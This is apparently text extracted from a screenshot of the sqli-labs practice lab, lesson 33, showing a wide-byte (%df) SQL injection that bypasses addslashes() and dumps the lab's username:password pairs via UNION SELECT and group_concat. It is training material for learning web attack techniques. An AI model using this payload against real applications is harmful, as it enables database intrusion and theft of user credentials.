 Welcome Dhakkan
Your Login
Dumb:123,Angelina:123,Dummy:123,secure:123,stupid:123,superman:123,batman:123,admin:1234,admin1:123,admin2
Your Password:3
SQLI DUMB SERIES-33
开发者工具 — Less-32 **Bypass addslashes()** — http://127.0.0.1/sqli-labs-master/Less-33/?id=-1%...
控制台 查看器 调试器 网络 样式编辑器 性能 HackBar 1
Hint: The Query String you input is esc
FROM security.users--
c2720554e494f4e2053454c45435420312c67
617373776f726429292c3
Load URL
Split URL
http://127.0.0.1/sqli-labs-master/Less-33/?id=-1%df' UNION SELECT
1,group_concat(concat_ws(0x3a,username,password)),3 FROM security.users--+